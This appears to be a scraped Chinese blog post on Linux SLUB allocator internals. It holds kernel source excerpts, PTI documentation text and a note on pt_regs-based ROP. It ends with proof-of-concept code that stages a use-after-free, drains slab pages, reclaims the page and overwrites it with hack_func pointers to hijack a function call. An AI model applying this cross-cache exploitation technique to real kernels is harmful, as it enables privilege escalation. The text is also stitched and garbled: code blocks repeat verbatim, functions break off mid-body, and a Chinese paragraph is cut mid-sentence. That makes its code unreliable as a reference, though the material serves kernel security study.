
structkmem_cache { #ifndef CONFIG_SLUB_TINY structkmem_cache_cpu __percpu *cpu_slab; #endif /* Used for retrieving partial slabs, etc. */ slab_flags_t flags; unsignedlong min_partial; unsignedint size; /* The size of an object including metadata */ unsignedint object_size;/* The size of an object without metadata */ structreciprocal_valuereciprocal_size; unsignedint offset; /* Free pointer offset */ #ifdef CONFIG_SLUB_CPU_PARTIAL /* Number of per cpu partial objects to keep around */ unsignedint cpu_partial; /* Number of per cpu partial slabs to keep around */ unsignedint cpu_partial_slabs; #endif structkmem_cache_order_objectsoo;
/* Allocation and freeing of slabs */ structkmem_cache_order_objectsmin; gfp_t allocflags; /* gfp flags to use on each alloc */ int refcount; /* Refcount for slab cache destroy */ void (*ctor)(void *); unsignedint inuse; /* Offset to metadata */ unsignedint align; /* Alignment */ unsignedint red_left_pad; /* Left redzone padding size */ constchar *name; /* Name (only for display!) */ structlist_headlist;/* List of slab caches */ #ifdef CONFIG_SYSFS structkobjectkobj;/* For sysfs */ #endif #ifdef CONFIG_SLAB_FREELIST_HARDENED unsignedlong random; #endif
#ifdef CONFIG_NUMA /* * Defragmentation by allocating from a remote node. */ unsignedint remote_node_defrag_ratio; #endif
/* * cpu_partial determined the maximum number of objects kept in the * per cpu partial lists of a processor. * * Per cpu partial lists mainly contain slabs that just have one * object freed. If they are used for allocation then they can be * filled up again with minimal effort. The slab will never hit the * per node partial lists and therefore no locking will be required. * * For backwards compatibility reasons, this is determined as number * of objects, even though we now limit maximum number of pages, see * slub_set_cpu_partial() */ if (!kmem_cache_has_cpu_partial(s)) nr_objects = 0; elseif (s->size >= PAGE_SIZE) nr_objects = 6; elseif (s->size >= 1024) nr_objects = 24; elseif (s->size >= 256) nr_objects = 52; else nr_objects = 120;
/* * We take the number of objects but actually limit the number of * slabs on the per cpu partial list, in order to limit excessive * growth of the list. For simplicity we assume that the slabs will * be half-full. */ // #define DIV_ROUND_UP(a, b) ((a+b-1)/b) nr_slabs = DIV_ROUND_UP(nr_objects * 2, oo_objects(s->oo)); s->cpu_partial_slabs = nr_slabs; }
#ifdef CONFIG_SLUB_DEBUG /* * If no slub_debug was enabled globally, the static key is not yet * enabled by setup_slub_debug(). Enable it if the cache is being * created with any of the debugging flags passed explicitly. * It's also possible that this is the first cache created with * SLAB_STORE_USER and we should init stack_depot for it. */ if (flags & SLAB_DEBUG_FLAGS) static_branch_enable(&slub_debug_enabled); if (flags & SLAB_STORE_USER) stack_depot_init(); #endif
mutex_lock(&slab_mutex);
err = kmem_cache_sanity_check(name, size); if (err) { goto out_unlock; }
/* Refuse requests with allocator specific flags */ if (flags & ~SLAB_FLAGS_PERMITTED) { err = -EINVAL; goto out_unlock; }
/* * Some allocators will constraint the set of valid flags to a subset * of all flags. We expect them to define CACHE_CREATE_MASK in this * case, and we'll just provide them with a sanitized version of the * passed flags. */ flags &= CACHE_CREATE_MASK;
/* Fail closed on bad usersize of useroffset values. */ if (!IS_ENABLED(CONFIG_HARDENED_USERCOPY) || WARN_ON(!usersize && useroffset) || WARN_ON(size < usersize || size - usersize < useroffset)) usersize = useroffset = 0;

if (!usersize) // 首先看是否返回已有的cache的alias s = __kmem_cache_alias(name, size, align, flags, ctor); if (s) goto out_unlock;
s = find_mergeable(size, align, flags, name, ctor); if (s) { if (sysfs_slab_alias(s, name)) returnNULL;
s->refcount++;
/* * Adjust the object sizes so that we clear * the complete object on kzalloc. */ s->object_size = max(s->object_size, size); s->inuse = max(s->inuse, ALIGN(size, sizeof(void *))); }
if (!calculate_sizes(s)) // 设置oo goto error; if (disable_higher_order_debug) { /* * Disable debugging flags that store metadata if the min slab * order increased. */ if (get_order(s->size) > get_order(s->object_size)) { s->flags &= ~DEBUG_METADATA_FLAGS; s->offset = 0; if (!calculate_sizes(s)) goto error; } }
#ifdef system_has_freelist_aba if (system_has_freelist_aba() && !(s->flags & SLAB_NO_CMPXCHG)) { /* Enable fast mode */ s->flags |= __CMPXCHG_DOUBLE; } #endif
/* Initialize the pre-computed randomized freelist if slab is up */ if (slab_state >= UP) { if (init_cache_random_seq(s)) // 初始化random_seq,用于在slab页分配时,随机化freelist的顺序 goto error; } // 初始化 kmem_cache_nodes if (!init_kmem_cache_nodes(s)) goto error; // 初始化 kmem_cache_nodes if (alloc_kmem_cache_cpus(s)) return0;
for (i = 8; i < KMALLOC_MIN_SIZE; i += 8) { unsignedint elem = size_index_elem(i);
if (elem >= ARRAY_SIZE(size_index)) break; size_index[elem] = KMALLOC_SHIFT_LOW; }
if (KMALLOC_MIN_SIZE >= 64) { /* * The 96 byte sized cache is not used if the alignment * is 64 byte. */ for (i = 64 + 8; i <= 96; i += 8) size_index[size_index_elem(i)] = 7;
}
if (KMALLOC_MIN_SIZE >= 128) { /* * The 192 byte sized cache is not used if the alignment * is 128 byte. Redirect kmalloc to use the 256 byte cache * instead. */ for (i = 128 + 8; i <= 192; i += 8) size_index[size_index_elem(i)] = 8; } }
void __init create_kmalloc_caches(slab_flags_t flags) { int i; enumkmalloc_cache_typetype;
/* * Including KMALLOC_CGROUP if CONFIG_MEMCG_KMEM defined */ for (type = KMALLOC_NORMAL; type < NR_KMALLOC_TYPES; type++) { for (i = KMALLOC_SHIFT_LOW; i <= KMALLOC_SHIFT_HIGH; i++) { if (!kmalloc_caches[type][i]) new_kmalloc_cache(i, type, flags);
/* * Caches that are not of the two-to-the-power-of size. * These have to be created immediately after the * earlier power of two caches */ if (KMALLOC_MIN_SIZE <= 32 && i == 6 && !kmalloc_caches[type][1]) new_kmalloc_cache(1, type, flags); if (KMALLOC_MIN_SIZE <= 64 && i == 7 && !kmalloc_caches[type][2]) new_kmalloc_cache(2, type, flags); } } #ifdef CONFIG_RANDOM_KMALLOC_CACHES random_kmalloc_seed = get_random_u64(); #endif
/* Kmalloc array is now usable */ slab_state = UP; }
static __always_inline enum kmalloc_cache_type kmalloc_type(gfp_t flags, unsignedlong caller) { /* * The most common case is KMALLOC_NORMAL, so test for it * with a single branch for all the relevant flags. */ // #define KMALLOC_NOT_NORMAL_BITS \ // (__GFP_RECLAIMABLE | \ // (IS_ENABLED(CONFIG_ZONE_DMA) ? __GFP_DMA : 0) | \ // (IS_ENABLED(CONFIG_MEMCG_KMEM) ? __GFP_ACCOUNT : 0))
/* * At least one of the flags has to be set. Their priorities in * decreasing order are: * 1) __GFP_DMA * 2) __GFP_RECLAIMABLE * 3) __GFP_ACCOUNT */ if (IS_ENABLED(CONFIG_ZONE_DMA) && (flags & __GFP_DMA)) return KMALLOC_DMA; if (!IS_ENABLED(CONFIG_MEMCG_KMEM) || (flags & __GFP_RECLAIMABLE)) return KMALLOC_RECLAIM; else return KMALLOC_CGROUP; }


new_slab: // 直接从c->partial获取slab if (slub_percpu_partial(c)) { local_lock_irqsave(&s->cpu_slab->lock, flags); if (unlikely(c->slab)) { local_unlock_irqrestore(&s->cpu_slab->lock, flags); goto reread_slab; } if (unlikely(!slub_percpu_partial(c))) { local_unlock_irqrestore(&s->cpu_slab->lock, flags); /* we were preempted and partial list got empty */ goto new_objects; }
if (unlikely(!slab)) { slab_out_of_memory(s, gfpflags, node); returnNULL; }
stat(s, ALLOC_SLAB); // 以下是debug分配的逻辑,这里不做关心 if (kmem_cache_debug(s)) { freelist = alloc_single_from_new_slab(s, slab, orig_size); if (unlikely(!freelist)) goto new_objects;
if (s->flags & SLAB_STORE_USER) set_track(s, freelist, TRACK_ALLOC, addr);
return freelist; }

/* * No other reference to the slab yet so we can * muck around with it freely without cmpxchg */ freelist = slab->freelist; slab->freelist = NULL; slab->inuse = slab->objects; slab->frozen = 1;
inc_slabs_node(s, slab_nid(slab), slab->objects);
check_new_slab: // 以下是一些检查逻辑,这里不做关心 if (kmem_cache_debug(s)) { if (s->flags & SLAB_STORE_USER) set_track(s, freelist, TRACK_ALLOC, addr);
return freelist; }
if (unlikely(!pfmemalloc_match(slab, gfpflags))) {
// 关于紧急内存分配匹配的逻辑 if (unlikely(!pfmemalloc_match(slab, gfpflags))) goto deactivate_slab;
/* must check again c->slab in case we got preempted and it changed */ local_lock_irqsave(&s->cpu_slab->lock, flags); if (unlikely(slab != c->slab)) { // 抢占可能导致的不匹配 local_unlock_irqrestore(&s->cpu_slab->lock, flags); goto reread_slab; } // 读取freelist freelist = c->freelist; if (freelist) goto load_freelist;
if (slub_percpu_partial(c)) { local_lock_irqsave(&s->cpu_slab->lock, flags); if (unlikely(c->slab)) { local_unlock_irqrestore(&s->cpu_slab->lock, flags); goto reread_slab; } if (unlikely(!slub_percpu_partial(c))) { local_unlock_irqrestore(&s->cpu_slab->lock, flags); /* we were preempted and partial list got empty */ goto new_objects; }
/* * Let the initial higher-order allocation fail under memory pressure * so we fall-back to the minimum order allocation. */ alloc_gfp = (flags | __GFP_NOWARN | __GFP_NORETRY) & ~__GFP_NOFAIL; if ((alloc_gfp & __GFP_DIRECT_RECLAIM) && oo_order(oo) > oo_order(s->min)) alloc_gfp = (alloc_gfp | __GFP_NOMEMALLOC) & ~__GFP_RECLAIM;
slab = alloc_slab_page(alloc_gfp, node, oo); // 从buddy system中分配一个slab页 if (unlikely(!slab)) { oo = s->min; alloc_gfp = flags; /* * Allocation may have failed due to fragmentation. * Try a lower order alloc if possible */ slab = alloc_slab_page(alloc_gfp, node, oo); if (unlikely(!slab)) returnNULL; stat(s, ORDER_FALLBACK); } // 设置slab的成员 slab->objects = oo_objects(oo); slab->inuse = 0; slab->frozen = 0;
slab = folio_slab(folio); __folio_set_slab(folio); /* Make the flag visible before any changes to folio->mapping */ smp_wmb(); if (folio_is_pfmemalloc(folio)) slab_set_pfmemalloc(slab);
slab = new_slab(s, gfpflags, node); c = slub_get_cpu_ptr(s->cpu_slab);
if (unlikely(!slab)) { slab_out_of_memory(s, gfpflags, node); returnNULL; }
stat(s, ALLOC_SLAB);
if (kmem_cache_debug(s)) { freelist = alloc_single_from_new_slab(s, slab, orig_size);
if (unlikely(!freelist)) goto new_objects;
if (s->flags & SLAB_STORE_USER) set_track(s, freelist, TRACK_ALLOC, addr);
return freelist; }
/* * No other reference to the slab yet so we can * muck around with it freely without cmpxchg */ freelist = slab->freelist; slab->freelist = NULL; slab->inuse = slab->objects; slab->frozen = 1;
if (USE_LOCKLESS_FAST_PATH()) { freelist = READ_ONCE(c->freelist);
set_freepointer(s, tail_obj, freelist);
if (unlikely(!__update_cpu_freelist_fast(s, freelist, head, tid))) { note_cmpxchg_failure("slab_free", s, tid); goto redo; } } else { /* Update the free list under the local lock */ local_lock(&s->cpu_slab->lock); c = this_cpu_ptr(s->cpu_slab); if (unlikely(slab != c->slab)) { local_unlock(&s->cpu_slab->lock); goto redo; } tid = c->tid; freelist = c->freelist;
if (USE_LOCKLESS_FAST_PATH()) { freelist = READ_ONCE(c->freelist);
set_freepointer(s, tail_obj, freelist);
if (unlikely(!__update_cpu_freelist_fast(s, freelist, head, tid))) { note_cmpxchg_failure("slab_free", s, tid); goto redo; } } else { /* Update the free list under the local lock */ local_lock(&s->cpu_slab->lock); c = this_cpu_ptr(s->cpu_slab); if (unlikely(slab != c->slab)) { local_unlock(&s->cpu_slab->lock); goto redo; } tid = c->tid; freelist = c->freelist;

Linux 内核模块被精确地定义为能够根据需要在内核内动态加载和卸载的代码段。这些模块增强了内核功能,而无需重新启动系统。设备驱动程序模块中有一个值得注意的示例,它促进了内核与链接到系统的硬件组件的交互。在没有模块的情况行的方法倾向于单片内核,需要将新功能直接集成到内核映像中。这种方法会导致更大的内核,并且需要内核重建并在需要新功能时重新启动系统。
When PTI is enabled, the kernel manages two sets of page tables. The first set is very similar to the single set which is present in kernels without PTI. This includes a complete mapping of userspace that the kernel can use for things like copy_to_user().
Although complete, the user portion of the kernel page tables is crippled by setting the NX bit in the top level. This ensures that any missed kernel->user CR3 switch will immediately crash userspace upon executing its first instruction.
The userspace page tables map only the kernel data needed to enter and exit the kernel. This data is entirely contained in the ‘struct cpu_entry_area’ structure which is placed in the fixmap which gives each CPU’s copy of the area a compile-time-fixed virtual address.
For new userspace mappings, the kernel makes the entries in its page tables like normal. The only difference is when the kernel makes entries in the top (PGD) level. In addition to setting the entry in the main kernel PGD, a copy of the entry is made in the userspace page tables’ PGD.
This sharing at the PGD level also inherently shares all the lower layers of the page tables. This leaves a single, shared set of userspace page tables to manage. One PTE to lock, one set of accessed bits, dirty bits, etc…
具体而言,当通过syscall触发进入内核态前,我们通过在用户态控制所有寄存器,之后,触发syscall时,在syscall_entry 会将用户态的所有寄存器压入栈中来保存运行状态,这时,如果我们能劫持控制流,并通过类似 add rsp, val ; ret 的gadget来迁移栈,在我们可以控制的pt_regs上进行ROP
loge("=== STEP 5 ==="); loge(">> free the vulnerable object, now it's UAF\n"); kmem_cache_free(my_cachep, ms);
loge("=== STEP 6 ==="); loge(">> free one object per page\n"); for (i = 0; i < (objs_per_slab * (cpu_partial + 1)); i++) { if (i % objs_per_slab == 0) { if (tmp_ms[i]) { kmem_cache_free(my_cachep, tmp_ms[i]); tmp_ms[i] = NULL; } } }
loge("=== STEP 7 ==="); loge(">> make vuln page is empty\n"); for (i = 1; i < objs_per_slab; i++) { if (tmp_ms[uaf_idx + i]) { kmem_cache_free(my_cachep, tmp_ms[uaf_idx + i]); } if (tmp_ms[uaf_idx - i]) { kmem_cache_free(my_cachep, tmp_ms[uaf_idx - i]); } tmp_ms[uaf_idx + i] = NULL; tmp_ms[uaf_idx - i] = NULL; }
loge("let's check if we can get the vuln page ..."); realloc = alloc_pages(GFP_KERNEL, page_order); realloc_page_virt = page_address(realloc); loge("realloc page at %px", realloc_page_virt); if (realloc_page_virt == target_page_virt) { loge("realloc SUCCESS :)"); } else { loge("cross page attack failed :("); return0; }
loge("assume we has the ability to overwrite the content of page"); for (i = 0; i < page_size / 8; i++) { ((void **)realloc_page_virt)[i] = (void *)hack_func; }
loge("now, let's call func again (UAF)"); ms->func();